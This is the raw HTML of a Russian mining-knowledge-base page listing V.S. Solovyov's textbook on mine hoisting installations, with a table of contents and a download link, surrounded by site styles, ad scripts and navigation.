#wpcf label { display: block; float: left; text-align: right; width: 140px; padding-right: 10px; font-size: 100% }
#wpcf p { margin: 0 0 7px 0 }
#wpcf .field { font-size: 100%; width: 240px; padding: 0; margin: 0 }
#wpcf p.button { text-align: right; padding: 0 5px 0 0; }
#wpcf textarea { font-size: 100%; width: 240px; height: 50px }
#wpcf .error { background-color: #FFFF00 }
#wpcf .challenge { font-size: 100%; display: inline-block; display: -moz-inline-stack; text-align: left; width: 240px }
#wpcf p.alert { color:#FF0000; font-weight: 700; text-align: center; padding: 5px 0 10px 0 }
</style>

<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.2.8 -->
<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/themes/simple.css" type="text/css" />
<style type="text/css" media="all">
	ul.dropdown li a { font-size:18px; }
	/* Selected overlay: glassy */
	.shailan-dropdown-menu .dropdown-horizontal-container, ul.dropdown li{ background-color:; }
	ul.dropdown a,
	ul.dropdown a:link,
	ul.dropdown a:visited,
	ul.dropdown li { color: ; }
	ul.dropdown a:hover,
	ul.dropdown li:hover { color: ; }
	ul.dropdown a:active	{ color: ; }

	ul.dropdown li.hover a, ul.dropdown li:hover a{ background-color: ; }
	ul.dropdown li.hover ul li, ul.dropdown li:hover ul li{ background-color: ;
		color: ; }

	ul.dropdown li.hover ul li.hover, ul.dropdown li:hover ul li:hover { background-image: none; }
	ul.dropdown li.hover a:hover, ul.dropdown li:hover a:hover { background-color: ; }

	ul.dropdown ul{ background-image:none; background-color:; border:1px solid ; }
	ul.dropdown-vertical li { border-bottom:1px solid ; }
	
	/** Show submenus */
	ul.dropdown li:hover > ul, ul.dropdown li.hover ul{ display: block; }

	/** Show current submenu */
	ul.dropdown li.hover ul, ul.dropdown ul li.hover ul, ul.dropdown ul ul li.hover ul, ul.dropdown ul ul ul li.hover ul, ul.dropdown ul ul ul ul li.hover ul , ul.dropdown li:hover ul, ul.dropdown ul li:hover ul, ul.dropdown ul ul li:hover ul, ul.dropdown ul ul ul li:hover ul, ul.dropdown ul ul ul ul li:hover ul { display: block; }

			
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 <link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-270x270.jpg" />
    </head>
<body class="post-template-default single single-post postid-3017 single-format-standard cookies-not-set" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- Yandex.RTB R-A-1976995-3 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1976995-3",
		"type": "floorAd",
		"platform": "touch"
	})
})
</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="btn screen-reader-text sr-only sr-only-focusable"
   href="#primary">Skip to main content</a>

<div id="wrapper"><header class="header-v1 header-wrapper" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
    <div class="header-pattern">

		
        <div class="header container">
            <div class="row align-items-center justify-content-between">

				<div class="col-12 col-md order-1 order-md-3"></div><div class="col-12 col-md-auto order-1"><h4 id="website-title"><a href="http://basemine.ru">База знаний для горняков</a>
    </h4></div><div class="col order-2 order-md-2"><div id="tagline"></div></div>
            </div><!-- .row .align-items-center -->
        </div><!-- .header .container -->

		
    </div><!-- .header-pattern -->

    <div class="menu-header">
        <div class="container">
            <div class="row align-items-md-center">

				
            </div><!-- .row .align-items-center -->
        </div><!-- .container -->
    </div><!-- .menu-header -->
</header><!-- .header-v1 --><div class="header-block"></div><div class="content"><div class="container"><div class="row"><div id="primary" class="col-sm-12 col-md-8 order-1 order-md-2"><nav aria-label="Breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a class="home" href="http://basemine.ru">Главная</a></li><li class="breadcrumb-item"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/" title="Горные машины и комплексы">Горные машины и комплексы</a></li><li class="breadcrumb-item active">Шахтные подъемные установки, Соловьев</li></ul></nav>
<article id="post-3017" class="post-3017 post type-post status-publish format-standard hentry category-gornye-mashiny tag-podemnye-ustanovki tag-shahty" itemscope="itemscope"
         itemtype="http://schema.org/Article">

	<h1 class="post-title" itemprop="name">Шахтные подъемные установки, Соловьев</h1><div class="row post-meta align-items-center"><div class="col author vcard"><span class="published updated" itemprop="datePublished" pubdate>2 октября 2014</span>Автор записи <a class="url fn" href="http://basemine.ru/author/admin/" title="View all posts by troll">troll</a></div><!-- .col .author .vcard --></div><!-- .row .post-meta .align-items-top -->
    <div class="post-content" itemprop="description">

		<p><a href="http://basemine.ru/10/shaxtnye-podemnye-ustanovki-solovev/solovev-stacionarnye-mashiny-i-ustanovki/" rel="attachment wp-att-3018"><img decoding="async" class="alignleft size-medium wp-image-3018" src="http://basemine.ru/wp-content/uploads/2014/10/соловьев-стационарные-машины-и-установки-174x250.jpg" alt="" width="174" height="250" srcset="http://basemine.ru/wp-content/uploads/2014/10/соловьев-стационарные-машины-и-установки-174x250.jpg 174w, http://basemine.ru/wp-content/uploads/2014/10/соловьев-стационарные-машины-и-установки.jpg 395w" sizes="(max-width: 174px) 100vw, 174px" /></a> Автор: Соловьев В.С.<br />
Год: 2006<br />
Формат: djvu<br />
Размер: 0,73 Мб</p>
<p>Учебное пособие. Содержатся современные сведения и расчеты кинематики шахтных подъемных установок. Уделено внимание вопросам безопасности скольжения канатов.<br />
Для студентов горных факультетов вузов. Может быть использовано работниками горных и проектных организации.</p>
<p>Оглавление:<br />
Составные части шахтной подъемной установки.<br />
Принципиальная схема шахтной подъемной установки.<br />
Классификация шахтных подъемных установок.<br />
Максимальная скорость подъема.<span id="more-3017"></span><br />
Определение грузоподъемности подъемного сосуда.<br />
Продолжительность цикла и чистое время подъема.<br />
Подъемные канаты для вертикального подъема.<br />
Канаты для наклонного подъема.<br />
Статические сопротивления при вертикальном подъеме.<br />
Кинематика шахтного подъема.<br />
Динамика шахтного подъема.<br />
Мощность подъемного двигателя.<br />
Диаграммы мгновенной мощности.<br />
Расход энергии и КПД шахтной подъемной установки.<br />
Условия безопасности скольжения при шкивах трения.<br />
Масса противовеса и уравнение статических сопротивлений.<br />
Особенности статики, кинематики и динамики подъема с противовесом.<br />
Путевые программные аппараты.<br />
Аппарат АЗК.<br />
Требования к тормозным устройствам.<br />
Конструкции тормозных устройств.</p>
<p><a href="https://disk.yandex.ru/d/smFWc8cKeD2d-A" target="_blank" rel="noopener noreferrer">Шахтные подъемные установки Соловьев</a>  скачать</p>
<!-- Yandex.RTB R-A-1976995-2 -->
<div id="yandex_rtb_R-A-1976995-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-2',
    blockId: 'R-A-1976995-2'
  })
})</script>
    </div><!-- .post-content -->

	
        <div class="row post-meta post-meta-footer align-items-top">

			<div class="col"><svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-category"></use> </svg><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/" rel="category tag">Горные машины и комплексы</a><svg class="icon icon-tag" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-tag"></use> </svg><a href="http://basemine.ru/tag/podemnye-ustanovki/" rel="tag">подъемные установки</a>, <a href="http://basemine.ru/tag/shahty/" rel="tag">шахты</a></div><!-- .col -->
            <div class="col-md-6 ml-auto">
                <div class="share-this">

                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Twitter" target="_blank"
                       href="https://twitter.com/intent/tweet?text=%D0%A8%D0%B0%D1%85%D1%82%D0%BD%D1%8B%D0%B5+%D0%BF%D0%BE%D0%B4%D1%8A%D0%B5%D0%BC%D0%BD%D1%8B%D0%B5+%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B8%2C+%D0%A1%D0%BE%D0%BB%D0%BE%D0%B2%D1%8C%D0%B5%D0%B2&amp;url=http%3A%2F%2Fbasemine.ru%2F10%2Fshaxtnye-podemnye-ustanovki-solovev%2F"
                       ); ?>

                        <svg class="icon icon-twitter" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-twitter"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Facebook" target="_blank"
                       href="https://www.facebook.com/sharer/sharer.php?u=http://basemine.ru/10/shaxtnye-podemnye-ustanovki-solovev/&amp;t=Шахтные подъемные установки, Соловьев">

						<svg class="icon icon-facebook" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-facebook"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share on Pinterest" target="_blank"
                       href="https://pinterest.com/pin/create/button/?url=http://basemine.ru/10/shaxtnye-podemnye-ustanovki-solovev/&media=http://basemine.ru/wp-content/themes/evolve/assets/images/no-thumbnail-post.jpg&description=Шахтные подъемные установки, Соловьев">

						<svg class="icon icon-pinterest" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-pinterest"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share by Email" target="_blank"
                       href="https://www.addtoany.com/email?linkurl=http://basemine.ru/10/shaxtnye-podemnye-ustanovki-solovev/&linkname=Шахтные подъемные установки, Соловьев">

						<svg class="icon icon-email" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-email"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Больше настроек"
                       target="_blank"
                       href="https://www.addtoany.com/share_save#url=http://basemine.ru/10/shaxtnye-podemnye-ustanovki-solovev/&linkname=Шахтные подъемные установки, Соловьев">

						<svg class="icon icon-more" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-more"></use> </svg>
                    </a>

                </div><!-- .share-this -->
            </div><!-- .col -->

		
        </div><!-- .row .post-meta .post-meta-footer .align-items-top -->

	
</article><!-- .post -->

<h4>Подобные посты</h4><div class="list-group my-4">
                    <a href="http://basemine.ru/09/statsionarnye-mashiny-rudnichnye-podemnye-ustanovki-tom-1/" rel="bookmark"
                       title="Постоянная ссылка на Стационарные машины. Рудничные подъемные установки (том 1)"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Стационарные машины. Рудничные подъемные установки (том 1)</h5>
                            <small>24 сентября 2024</small>
                        </div>

						<p>Автор: Гришко А.П. Год: 2006 Формат: pdf Размер: 13,52 Мб Учебник. Описано общее устройство, эксплуатационные особенности, принципы расчета оборудования канатных подъемных установок. Изложено общее устройство и схемы разгрузки скипов с опрокидными и отклоняющимися кузовами. Приведены примеры расчета подъёмных канатов, а также их классификация.</p>

                    </a>

				
                    <a href="http://basemine.ru/12/tehnologiya-stroitelstva-podzemnyh-sooruzhenij-i-shaht-chast-1/" rel="bookmark"
                       title="Постоянная ссылка на Технология строительства подземных сооружений и шахт часть 1"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Технология строительства подземных сооружений и шахт часть 1</h5>
                            <small>20 декабря 2018</small>
                        </div>

						<p>Автор: Покровский Н.М. Год: 1977 Формат: PDF Размер: 19,51 Мб Учебник. Содержит сведения о проведении горизонтальных выработок и сооружении тоннелей. Освещены следующие вопросы: Раздел I &#8212; основные параметры БВР &#8212; расход взрывчатого вещества (ВВ) &#8212; бурильные машины и инструмент &#8212; шпуры (бурение, заряжание, взрывание) &#8212; погрузочные машин и скреперные установки &#8212; выбор и расчет производительности [&hellip;]</p>

                    </a>

				
                    <a href="http://basemine.ru/10/ugolnaya-shahta/" rel="bookmark"
                       title="Постоянная ссылка на Угольная шахта"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Угольная шахта</h5>
                            <small>30 октября 2018</small>
                        </div>

						<p>Автор: Бондаренко В.И. и др Год: 2017 Формат: PDF Размер: 9,54 Мб Учебник. Содержит базовые сведения по угольным шахтам, добыче каменного угля и процессам, которые связаны с добычей. Приведены общие сведения по геологии, технике проведения разведочных работ МПИ; вскрытия, подготовки и выемки угля в очистном забое; вентиляции угольных шахт; энергоснабжению; водоотливу; обогащению полезных ископаемых.</p>

                    </a>

				</div>
<nav aria-label="Navigation"
     class="row infinite navigation">

	
        <div class="col-sm-6 nav-next"><a href="http://basemine.ru/10/rudnichnyj-transport-2/" rel="next">Рудничный транспорт</a></div>
        <div class="col-sm-6 nav-previous"><a href="http://basemine.ru/10/osnovy-ekspluatacii-gornyx-mashin-i-oborudovaniya/" rel="prev">Основы эксплуатации горных машин и оборудования</a></div>

	
</nav><!-- .row .navigation --></div><!-- #primary 2222222222-->
<aside id="secondary" class="aside col-sm-12 col-md-4 order-2 order-md-1">

	<div id="search-4" class="widget widget_search"><div class="widget-content">
<form action="http://basemine.ru" method="get" class="search-form">
    <label>
        <input type="text" tabindex="3" name="s" class="form-control"
               placeholder="Введите запрос"/>

		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-search"></use> </svg>
        <button class="search-button" tabindex="4" type="submit"></button>
    </label>
</form>

</div></div><div id="text-4" class="widget widget_text"><div class="widget-content">			<div class="textwidget"><!-- Yandex.RTB R-A-1976995-1 -->
<div id="yandex_rtb_R-A-1976995-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-1',
    blockId: 'R-A-1976995-1'
  })
})</script></div>
		</div></div><div id="categories-4" class="widget widget_categories"><div class="widget-content"><div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Навигация</h3></div>
			<ul>
					<li class="cat-item cat-item-82"><a href="http://basemine.ru/category/gornye-knigi/">Горные книги</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="http://basemine.ru/category/gornye-knigi/aerologiya-i-ventilyaciya/">Аэрология и вентиляция шахт и рудников</a>
</li>
	<li class="cat-item cat-item-304"><a href="http://basemine.ru/category/gornye-knigi/vzryvnye-texnologii/">Взрывные технологии</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://basemine.ru/category/gornye-knigi/geodeziya-i-markshejderskoe-delo/">Геодезия и маркшейдерское дело</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://basemine.ru/category/gornye-knigi/gelogorazvedka/">Геологическая разведка МПИ</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://basemine.ru/category/gornye-knigi/geologiya/">Геология</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://basemine.ru/category/gornye-knigi/geomexanika-geotexnologiya/">Геомеханика, геотехнология</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://basemine.ru/category/gornye-knigi/gornoe-delo/">Горное дело</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/">Горные машины и комплексы</a>
	<ul class='children'>
	<li class="cat-item cat-item-134"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/rukovodstvo-po-ekspluatacii-i-montazhu/">Руководство по эксплуатации и монтажу горных машин и комплексов</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-5"><a href="http://basemine.ru/category/gornye-knigi/istoriya-gornogo-dela/">История горного дела</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://basemine.ru/category/gornye-knigi/obogashhenie-poleznyx-iskopaemyx/">Обогащение полезных ископаемых</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://basemine.ru/category/gornye-knigi/ohrana-truda/">Охрана труда</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://basemine.ru/category/gornye-knigi/pravila-snipy-i-gosty/">Правила, СНИПЫ и ГОСТЫ</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://basemine.ru/category/gornye-knigi/proektirovanie-shaht/">Проектирование шахт</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rossypnyx-mestorozhdenij/">Разработка россыпных месторождений</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rudnyh-mestorojdenii/">Разработка рудных месторождений</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-ugolnyh-mestorojdenii/">Разработка угольных месторождений</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://basemine.ru/category/gornye-knigi/tehnologiya-stroitelstva-shaht/">Технология строительства шахт</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://basemine.ru/category/gornye-knigi/uchebnaya-i-nauchnaya-literatura/">Учебная и научная литература</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://basemine.ru/category/gornye-knigi/ekonomika/">Экономика и менеджмент горного производства</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://basemine.ru/category/gornye-knigi/enciklopediya-gornogo-dela/">Энциклопедия горного дела</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-190"><a href="http://basemine.ru/category/obyavleniya-reklama/">Объявления (реклама)</a>
<ul class='children'>
	<li class="cat-item cat-item-360"><a href="http://basemine.ru/category/obyavleniya-reklama/poisk-raboty/">Поиск работы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://basemine.ru/category/spetsializirovannye-smi/">Специализированные СМИ</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="http://basemine.ru/category/spetsializirovannye-smi/internet-resursy/">Интернет ресурсы</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://basemine.ru/category/spetsializirovannye-smi/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://basemine.ru/category/spetsializirovannye-smi/stati/">Статьи</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12"><a href="http://basemine.ru/category/studentu/">Студенту</a>
<ul class='children'>
	<li class="cat-item cat-item-122"><a href="http://basemine.ru/category/studentu/video/">Видео</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://basemine.ru/category/studentu/diplomnye-raboty/">Дипломные работы</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://basemine.ru/category/studentu/konkurs-dlya-studentov/">Конкурс для студентов!</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://basemine.ru/category/studentu/kursovye-raboty/">Курсовые работы</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://basemine.ru/category/studentu/lekcii_shpargalki/">Лекции, шпаргалки</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://basemine.ru/category/studentu/otvety-na-chasto-zadavaemye-voprosy/">Ответы на часто задаваемые вопросы</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://basemine.ru/category/studentu/programmy/">Программы</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://basemine.ru/category/studentu/raboty-i-uslugi/">Работы и Услуги</a>
</li>
</ul>
</li>
			</ul>

			</div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-content">
		<div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Последнее</h3></div>
		<ul>
											<li>
					<a href="http://basemine.ru/11/markshejderiya-2/">Маркшейдерия</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/kakie-poleznye-iskopaemye-kontroliruet-kitaj/">Какие полезные ископаемые контролирует Китай</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/upravlenie-bezopasnostyu-pri-burovzryvnyh-rabotah-na-karerah/">Управление безопасностью при буровзрывных работах на карьерах</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/">Основы горного дела (строительная геотехнология)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/5-krupnejshih-stran-po-proizvodstvu-zolota-2010-2024/">5 крупнейших стран по производству золота (2010-2024)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/gornoe-delo-3/">Горное дело</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/shahtnoe-i-podzemnoe-stroitelstvo-tehnologiya-stroitelstva-gornyh-vyrabotok/">Шахтное и подземное строительство. Технология строительства горных выработок</a>
									</li>
					</ul>

		</div></div><div id="tag_cloud-3" class="widget widget_tag_cloud"><div class="widget-content"><div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Метки</h3></div><div class="tagcloud"><a href="http://basemine.ru/tag/vv/" class="tag-cloud-link tag-link-100 tag-link-position-1" style="font-size: 8.5737704918033pt;" aria-label="ВВ (18 элементов)">ВВ</a>
<a href="http://basemine.ru/tag/vv/" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 14.655737704918pt;" aria-label="ВВ (64 элемента)">ВВ</a>
<a href="http://basemine.ru/tag/bvr/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 14.885245901639pt;" aria-label="бвр (66 элементов)">бвр</a>
<a href="http://basemine.ru/tag/burovzryvnye-raboty/" class="tag-cloud-link tag-link-157 tag-link-position-4" style="font-size: 15.573770491803pt;" aria-label="буровзрывные работы (76 элементов)">буровзрывные работы</a>
<a href="http://basemine.ru/tag/burovoe-oborudovanie/" class="tag-cloud-link tag-link-185 tag-link-position-5" style="font-size: 8.8032786885246pt;" aria-label="буровое оборудование (19 элементов)">буровое оборудование</a>
<a href="http://basemine.ru/tag/vzryvnoe-delo/" class="tag-cloud-link tag-link-101 tag-link-position-6" style="font-size: 8pt;" aria-label="взрывное дело (16 элементов)">взрывное дело</a>
<a href="http://basemine.ru/tag/vzryvnoe-delo/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 14.655737704918pt;" aria-label="взрывное дело (64 элемента)">взрывное дело</a>
<a href="http://basemine.ru/tag/vzryvnye-raboty/" class="tag-cloud-link tag-link-273 tag-link-position-8" style="font-size: 9.7213114754098pt;" aria-label="взрывные работы (23 элемента)">взрывные работы</a>
<a href="http://basemine.ru/tag/vzryvnye-texnologii-2/" class="tag-cloud-link tag-link-274 tag-link-position-9" style="font-size: 12.819672131148pt;" aria-label="взрывные технологии (44 элемента)">взрывные технологии</a>
<a href="http://basemine.ru/tag/geodeziya/" class="tag-cloud-link tag-link-146 tag-link-position-10" style="font-size: 13.049180327869pt;" aria-label="геодезия (46 элементов)">геодезия</a>
